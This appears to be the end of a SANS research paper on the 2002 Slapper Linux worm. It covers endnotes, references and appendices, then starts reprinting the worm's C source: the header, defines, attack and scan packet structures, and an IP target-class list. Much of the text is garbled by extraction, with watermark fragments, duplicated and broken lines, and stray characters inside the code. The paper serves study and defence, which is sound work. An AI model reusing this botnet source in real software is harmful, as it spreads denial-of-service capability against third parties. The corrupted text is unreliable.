ge of the vulnerable population was slow I wanted to take this opportunity to acknowledge Max Vision's "Ramen Internet Worm Analysis". While not directly quoted in this paper, the document had a direct impact on this work. In researching this topic, I reviewed several articles and documents analyzing Slapper (and other Internet worms). Vision's Ramen Analysis presented a structure that was very complete and thorough. So much so, that I immediately began framing this paper within that structure. Again, in the absence of any other direct reference, I wanted to be sure to acknowledge that influence.

# Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **Endnotes**

- $<sup>1</sup>$  Kerby, p. 5-3.</sup>
- $2$  Anonymous, Maximum Security, p. 326.
- <sup>3</sup> Nunes, Bugtraq post.
- <sup>4</sup> Goldsmith, Slapper Geneology.
- <sup>5</sup> Contem, "Peer-to-peer UDP Distributed Denial of Service (PUD)".

ntn, stapper Geneology.<br>
n, "Peer-to-peer UDP Distributed Denial of Service (PUD)".<br>
NCE Labs, "iDEFENSE Labs Analyzes Apache Worm". Ana<br>
sky, "Worm.Linux.Slapper". par. 12.<br>
'An Analysis of the Slapper Worm." par 20.<br>
SL <sup>6</sup> iDEFENCE Labs, "iDEFENSE Labs Analyzes Apache Worm". Analysis section, par. 3.

- <sup>7</sup> Kaspersky, "Worm.Linux.Slapper". par. 12.
- <sup>8</sup> Arce, "An Analysis of the Slapper Worm." par 20.
- <sup>9</sup> OpenSSL Security Advisory, Vulnerabilities section, par. 7.
- <sup>10</sup> Perriot, "Linux/Slapper".
- <sup>11</sup> Solar Eclipse, "README".
- <sup>12</sup> Perriot, "Linux/Slapper", "Double-take" section, par. 5.
- <sup>13</sup> Solar Eclipse, "README". "fork() Is Your Friend" section, par. 5.
- <sup>14</sup> Perriot, "Linux/Slapper". "Abusing glibc" section, par. 1-2.
- <sup>15</sup> Sremack, "A Description of the OpenSSL Exploit". Figure 1.
- <sup>16</sup> Solar Eclipse, "README". "The KEY ARG Buffer Overflow" section, par. 8.
- <sup>17</sup> Sremack, "A Description of the OpenSSL Exploit". Figure 2.
- <sup>18</sup> CERT. "Apache/mod\_ssl Worm", "Solution" section.
- <sup>19</sup> Glass, "Security Alert: Eradicating the 'Slapper' Linux Worm". "How To Protect Yourself From Slapper" section, par. 1.
- <sup>20</sup> Caswell, "MISC slapper worm admin traffic"

# **References**  $\overline{a}$

Anonymous. Maximum Security, Third Edition. Sams Publishing, 2001.

- Arce, Ivan, and Elias Levy. "An Analysis of the Slapper Worm." IEEE Security & Privacy. January-February 2003 (Vol. 1, No. 1). URL: http://www.computer.org/security/v1n1/j1att.htm . (02/09/2003)
- AusCERT. "Impact Analysis of Apache/mod\_ssl worm". October 2, 2002. URL: http://www.auscert.org.au/render.html?it=2448. (12/02/2002).
- Caswell, Brian and Marty Roesch. "MISC slapper worm admin traffic". January 28, 2003. URL http://www.snort.org/snort-db/sid.html?sid=1889
- CERT® Coordination Center. "Apache/mod\_ssl Worm". CERT® Advisory CA-2002-27. September 14, 2002 (Revised: 10/11/2002). URL: http://www.cert.org/advisories/CA-2002-27.html (12/02/2002).
- 1. Impact Analysis of Apachemoo\_ssi worm . October 2,<br>
<u>ED/www.auscert.org.au/render.html?it=2448</u>. (12/02/2002).<br>
Brian and Marty Roesch. "MISC slapper worm admin traffic<br>
03. URL http://www.snort.org/snort-db/sid.html?it CERT® Coordination Center. "Steps for Recovering from a UNIX or NT System Compromise". April 17, 2000. URL: http://www.cert.org/tech\_tips/win-UNIX-system\_compromise.html. (12/02/2002).
- CERT® Coordination Center, "Vulnerability Note VU#102795". July 30, 2002 (updated 9/30/2002). URL: http://www.kb.cert.org/vuls/id/102795. (12/02/2002).
- Comten@efnet. "Peer-to-peer UDP Distributed Denial of Service (PUD)." September 12, 2002. URL: http://packetstorm.decepticons.org/distributed/pud.tgz. (01/06/2003).
- Glass, Brett. "Security Alert: Eradicating the "Slapper" Linux Worm". ExtremeTech. September 17, 2002. URL: http://www.extremetech.com/print\_article/0,3998,a=31147,00.asp.
- Goldsmith, David. "Slapper Geneology". Version 1.0. October 02, 2002. URL: http://isc.incidents.org/analysis.html?id=177. (01/21/03).
- iDEFENSE Labs. "iDEFENSE Labs Analyzes Apache Worm". iDEFENSE Security Advisories. June 30, 2002. URL: http://www.idefense.com/Intell/CI063002.html. (01/21/2002).
- Kaspersky, Eugene. "Worm.Linux.Slapper". Kaspersky Anti-Virus. www.avp.ch/avpve/worms/linux/slapper.stm. (02/03/2003).
- Kerby, Fred. "Malicious Software" SANS Security Essentials, Revised by Phillip Boyle, et al. Version 1.12a. May 2002. (10/15/2002).
- Netscape. "SSL 3.0 SPECIFICATION". URL: http://wp.netscape.com/eng/ssl3/4-APPN.HTM#E . (12/15/2002).
- Nunes, Fernando. "bugtraq.c httpd apache ssl attack". Bugtraq. September 13, 2002. URL: http://online.securityfocus.com/archive/1/291772/2002-09-10/2002-09-16/0. (12/17/2002).
- OpenSSL Security Advisory [30 July 2002]. URL: http://www.openssl.org/news/secadv\_20020730.txt . (01/21/2002).
- Perriot, Frederic, and Peter Szor. "Linux/Slapper". Virus Bulletin. November 2002. URL: http://www.virusbtn.com/resources/viruses/indepth/slapper.xml (12/27/2002).
- Solar Eclipse, "README". openssl-too-open (compressed tar archive). September 17, 2002. URL: http://packetstormsecurity.nl/filedesc/openssl-too-open.tar.html. (01/03/2003).
- **D. 2002**<br>
D. 2002)<br>
D. Security Advisory [30 July 2002]. URL:<br>
C. Security Advisory [30 July 2002]. URL:<br>
C. Security Advisory [30 July 2002]. URL:<br>
The C. and Peter Szor. "Linux/Slapper". Virus Bulletin. N.<br>
2027/2002).<br> Sremack, Joe and Jim Yuill. "A Description of the OpenSSL Exploit". Honeynet Scan of the Month (November) Challenge - North Carolina State University Team, November 2002. URL: http://project.honeynet.org/scans/scan25/sol/NCSU/exploit-diagram.htm. (2/3/2003).
- Ullrich, Johannes, Donald Smith and Jamie French. "OpenSSL Vulnerabilities". September 13, 2002 (revised 09/16/2002). URL: http://isc.incidents.org/analysis.html?id=167. (12/17/2002).

# Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **Appendix A Slapper Geneology**

by: David Goldsmith dgoldsmith@sans.org

#### From http://isc.incidents.org/analysis.html?id=177



Slapper.B - see http://isc.incidents.org/analysis.html?id=172 Slapper.C - see http://isc.incidents.org/analysis.html?id=173 Slapper.C2 - see http://isc.incidents.org/analysis.html?id=175

SlapperII.A - see http://isc.incidents.org/analysis.html?id=176 SlapperII.A2 - see http://isc.incidents.org/analysis.html?id=176

**CRANS INSTITUTE 2004 AMERICAN RIGHTS. AND INSTITUTE 2005** 

# Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **Appendix B Slapper Commands**

Description summaries from:

http://analyzer.securityfocus.com/alerts/020916-Analysis-Modap.pdf





# Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **Appendix C Infection/Propagation Cycle**

The following diagram was derived from "iDEFENSE Labs Analyzes Apache Worm" by iDEFENSE Labs. URL: http://www.idefense.com/Intell/CI063002.html.



Note: The iDEFENSE document analyzed the Apache Scalper worm. Scalper and Slapper have similar infection/propagation cycles. This diagram has been modified to reflect Slapper specific behavior.

# Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **Appendix D Slapper source**

Located at

URL: http://www.mail-archive.com/bugtraq@securityfocus.com/msg09082.html

```
Pear Complete the Sant State Complete Screen Complete Screen Screen Screen Screen Screen Screen Screen Screen Screen Screen Screen Screen Screen Screen Screen Screen Screen Screen Screen Screen Screen Screen Screen Screen
      1 /****************************************************************************
 2 * *
 3 * Peer-to-peer UDP Distributed Denial of Service (PUD) *
      4 * by contem@efnet *
 5 * *
 6 * Virtually connects computers via the udp protocol on the *
 7 * specified port. Uses a newly created peer-to-peer protocol that *
     <sup>8</sup> * incorperates uses on unstable or dead computers. The program is<br><sup>9</sup> * ran with the parameters of another in on the virtual network. If
         * ran with the parameters of another ip on the virtual network. If
    10 * running on the first computer, run with the ip 127.0.0.1 or some *
   11 * other type of local address. Ex:
12 \times 13 * Computer A: ./program 127.0.0.1 *
 14 * Computer B: ./program Computer_A *
 15 * Computer C: ./program Computer_A *
 16 * Computer D: ./program Computer_C *
 17 * *
 18 * Any form of that will work. The linking process works by *
   19 * giving each computer the list of avaliable computers, then
 20 * using a technique called broadcast segmentation combined with TCP *
 21 * like functionality to insure that another computer on the network *
   22 * receives the broadcast packet, segments it again and recreates * the packet to send to other hosts. That technique can be used
         <sup>2</sup> the packet to send to other hosts. That technique can be used to
 24 * support over 16 million simutaniously connected computers. *
 25 * *
    26 * Thanks to ensane and st for donating shells and test beds *
    27 * for this program. And for the admins who removed me because I *
   28 * was testing this program (you know who you are) need to watch<br>29 * their backs
         * their backs.
30 \rightarrow 31 * I am not responsible for any harm caused by this program! *
 32 * I made this program to demonstrate peer-to-peer communication and *
 33 * should not be used in real life. It is an education program that *
34 * should never even be ran at all, nor used in any way, shape or * *<br>35 * form. It is not the authors fault if it was used for any purposes *
    36 * other than educational. *
 37 * *
 38 ****************************************************************************/
    39
    40 #include <stdio.h>
    41 #include <unistd.h>
    42 #include <string.h>
    43 #include <fcntl.h>
    44 #include <stdlib.h>
    45 #include <stdarg.h>
    46 #include <sys/ioctl.h>
         47 #include <sys/types.h>
    48 #include <sys/socket.h>
    49 #include <netinet/in.h>
    50 #include <sys/time.h>
   51 #include <unistd.h><br>52 #include <errno h>
         52 #include <errno.h>
    53 #include <netdb.h>
    54 #include <arpa/telnet.h>
    55 #include <sys/wait.h>
    56 #include <signal.h>
    57
    58 #define SCAN
    59 #undef LARGE_NET
    60 #undef FREEBSD
    61
 62 #define BROADCASTS 2
 63 #define LINKS 128
    64 #define CLIENTS 128
    65 #define PORT 2002
    66 #define SCANPORT 80
   es and the SCANTIMEOUT 5<br>67 #define MAXPATH 4096
 68 #define MAXPATH 4096
 69 #define ESCANPORT 10100
```

```
#define VERSION 12092002<br>#
     70 #define VERSION 12092002
     71
     72 //////////////////////////////////////////////////////////////////////////////////////
 73 // Macros //
 74 //////////////////////////////////////////////////////////////////////////////////////
     75
          #define FREE(x) {if (x) { free(x); x=NULL; }}
     77
    78 enum { TCP_PENDING=1, TCP_CONNECTED=2, SOCKS_REPLY=3 };<br>79 enum { ASUCCESS=0, ARESOLVE, ACONNECT, ASOCKET, ARIND.
    79 enum { ASUCCESS=0, ARESOLVE, ACONNECT, ASOCKET, ABIND, AINUSE, APENDING, AINSTANCE, AUNKNOWN };<br>80 enum { AREAD=1, AWRITE=2, AEXCEPT=4 };
          enum { AREAD=1, AWRITE=2, AEXCEPT=4 };
    81<br>82
           82 //////////////////////////////////////////////////////////////////////////////////////
     83 // Packet headers //
           84 //////////////////////////////////////////////////////////////////////////////////////
    85<br>86
    86 struct llheader {<br>87 char type
    87 char type;<br>88 unsigned 1
    88 unsigned long checksum;<br>89 unsigned long id;
                     unsigned long id;
    90 };<br>91 str
    91 struct header {<br>92 char t
    92 char tag;<br>93 int id:
    93 int id;<br>94 unsigne
    94 unsigned long len;<br>95 unsigned long seg:
    95 unsigned long seq;<br>96 };
    96 };<br>97 str
    97 struct route_rec {<br>98 struct hea
               struct header h;
   99 char sync;<br>100 unsigned cl
   100 unsigned char hops;<br>101 unsigned long serve
   101 unsigned long server;<br>102 unsigned long links;
                   unsigned long links;
    103 };
   104 struct kill_rec {<br>105 struct he
         struct header h;<br>}:
   106<br>107
   107 struct sh_rec {<br>108 struct
          struct header h;<br>};
   109<br>110
   110 struct list_rec {<br>111 struct he
                  struct header h;
    112 };
   113 struct udp_rec {<br>114 struct }
   114 struct header h;<br>115 unsigned long si
   115 unsigned long size;<br>116 unsigned long targe
   116 unsigned long target;<br>117 unsigned short port;
                    unsigned short port;
    118 unsigned long secs;
    119 };
   120 struct tcp_rec {<br>121 struct }
   121 struct header h;<br>122 unsigned long ta
   122 unsigned long target;<br>123 unsigned short port;
   123 unsigned short port;<br>124 unsigned long secs;
                    unsigned long secs;
    125 };
    126 struct tcp6_rec {
   127 struct header h;<br>128 unsigned long ta
   128 unsigned long target[4];<br>129 unsigned short port;
   129 unsigned short port;<br>130 unsigned long secs;
         unsigned long secs;
    131 };
   132 struct gen_rec {<br>133 struct i
   133 struct header h;<br>134 struct header h;<br>134 unsigned long ta
   134 unsigned long target;<br>135 unsigned short port;
   135 unsigned short port;<br>136 unsigned long secs;
                    unsigned long secs;
    137 };
   138 struct df_rec {<br>139 struct
   139 struct header h;<br>140 unsigned long ta
   140 unsigned long target;<br>141 unsigned long secs;
                    unsigned long secs;
   142 };<br>143 strue
   143 struct add_rec {<br>144 struct }
   144 struct header h;<br>145 unsigned long se
                     unsigned long server;
   146 unsigned long socks;<br>147 unsigned long bind;
   147 unsigned long bind;<br>148 unsigned short port
         unsigned short port;<br>};
    149 };
    150 struct data_rec {
```

```
Public variables
            Struct header h;<br>Here is a factor of the 3D Fa27 and 5D Fa37 and 5D Fa37 and 5D Fa37 and 5D Fa37 and 5D Fa37 and 5D Fa37 and 5D
   151 struct header h;
   152 };<br>153 sti
   153 struct addsrv_rec {<br>154 struct head
                     struct header h;
   155 };<br>156 str
           struct initsrv_rec {
   157 struct header h;<br>158 }:
           \} ;
    159 struct qmyip_rec {
          |<br>| struct header h;<br>| };
   \frac{161}{162} 162 struct myip_rec {
                     struct header h;
   164 unsigned long ip;<br>165 };
   165<br>166
   166 struct escan_rec {<br>167 struct hea
   167 struct header h;<br>168 unsigned long ip
          unsigned long ip;<br>};
   169<br>170
          struct getinfo rec {
   171 struct header h;<br>172 unsigned long ti
   172 unsigned long time;<br>173 unsigned long mtime
          unsigned long mtime;<br>};
   174 \overline{175}175 struct info_rec {<br>176 struct h
   176 struct header h;<br>177 unsigned char a;
   177 unsigned char a;<br>178 unsigned char h:
   178 unsigned char b;<br>179 unsigned char c;
                     unsigned char c;
   180 unsigned chard;<br>181 unsigned long ip
   181 unsigned long ip;<br>182 unsigned long upt
   182 unsigned long uptime;<br>183 unsigned long regtime
   183 unsigned long reqtime;<br>184 unsigned long reqmtime
   184 unsigned long reqmtime;<br>185 unsigned long in:
   185 unsigned long in;<br>186 unsigned long out
   186 unsigned long out;<br>187 unsigned long vers
                       unsigned long version;
    188 };
   189<br>190
    190 //////////////////////////////////////////////////////////////////////////////////////
 191 // Public variables //
 192 //////////////////////////////////////////////////////////////////////////////////////
    193
   194 struct ainst {<br>195 void
   195 void *ext, *ext5;<br>196 int ext2, ext3, ex
                      int ext2, ext3, ext4;
   197<br>198
   198 int sock, error;<br>199 unsigned long 1
   199 unsigned long len;<br>200 struct sockaddr in
          struct sockaddr_in in;<br>};
   201<br>202
   202 struct ainst clients[CLIENTS*2];<br>203 struct ainst udpclient;
   203 struct ainst udpclient;<br>204 unsigned int sseed=0;
           unsigned int sseed=0;
   205 struct route_table {<br>206 int id:
   206 int id;<br>
207 unsigne
   207 unsigned long ip;<br>208 unsigned short po
                       unsigned short port;
   209 } routes[LINKS];<br>210 unsigned long num
   210 unsigned long numlinks, *links=NULL, myip=0;<br>211 unsigned long sequence[LINKS], rsa[LINKS];
   211 unsigned long sequence[LINKS], rsa[LINKS];<br>212 unsigned int *pids=NULL;
           unsigned int *pids=NULL;
   213 unsigned long numpids=0;<br>214 unsigned long uptime=0,
   214 unsigned long uptime=0, in=0, out=0;<br>215 unsigned long synctime=0;
   215 unsigned long synctime=0;<br>216 int syncmodes=1;
          int syncmodes=1;
   \frac{217}{218}218 struct mqueue {<br>219 char *
   219 char *packet;<br>220 unsigned long
   220 unsigned long len;<br>221 unsigned long id;
   221 unsigned long id;<br>222 unsigned long time
   222 unsigned long time;<br>223 unsigned long ltime
   223 unsigned long ltime;<br>224 unsigned long destin
   224 unsigned long destination;<br>225 unsigned short port:
   225 unsigned short port;<br>226 unsigned char trys;
                      unsigned char trys;
   227 struct mqueue *next;<br>228 } *queues=NULL;
          } *queues=NULL;
    229
    230 #ifdef SCAN
```

```
PHITRIPS (1999)<br>
C SANS INSTERNATION (1999)<br>
C SANS INSTERNATION (1999)<br>
CANS INSTERNATION (1999)<br>
CANS INSTERNATION (1999)<br>
CANS INSTERNATION (1999)<br>
CANS INSTERNATION (1999)<br>
CANS INSTERNATION (1999)<br>
CA
231 unsigned char classes[] = { 3, 4, 6, 8, 9, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21, 22, 24, 25, 26, 28, 29,<br>30, 32, 33, 34, 35, 38, 40, 43, 44, 45,
30, 32, 33, 34, 35, 38, 40, 43, 44, 45,
                      232 46, 47, 48, 49, 50, 51, 52, 53, 54, 55, 56, 57, 61, 62, 63, 64, 65, 66, 67, 68, 80, 81, 128, 129, 130, 
131, 132, 133, 134, 135, 136, 137, 138,
    233 139, 140, 141, 142, 143, 144, 145, 146, 147, 148, 149, 150, 151, 152, 153, 154, 155, 156, 157, 158, 159, 
160, 161, 162, 163, 164, 165, 166, 167,
    234 168, 169, 170, 171, 172, 173, 174, 175, 176, 177, 178, 179, 180, 181, 182, 183, 184, 185, 186, 187, 188, 
189, 190, 191, 192, 193, 194, 195, 196,
    235 198, 199, 200, 201, 202, 203, 204, 205, 206, 207, 208, 209, 210, 211, 212, 213, 214, 215, 216, 217, 218, 
219, 220, 224, 225, 226, 227, 228, 229,
    236 230, 231, 232, 233, 234, 235, 236, 237, 238, 239 };
           #endif
    238
    239 //////////////////////////////////////////////////////////////////////////////////////
    240 // Public routines //
